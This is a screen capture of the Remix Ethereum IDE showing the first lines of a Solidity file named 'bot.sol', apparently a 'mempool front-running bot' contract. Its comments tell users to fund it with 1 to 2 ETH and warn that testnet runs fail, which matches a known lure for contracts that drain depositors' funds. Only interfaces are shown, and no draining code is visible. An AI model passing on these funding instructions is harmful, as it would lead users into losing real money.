 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
SOLIDITY COMPILER
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
Deploy & run transactions
Solidity
EVM VERSION
default
Enable optimization 200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.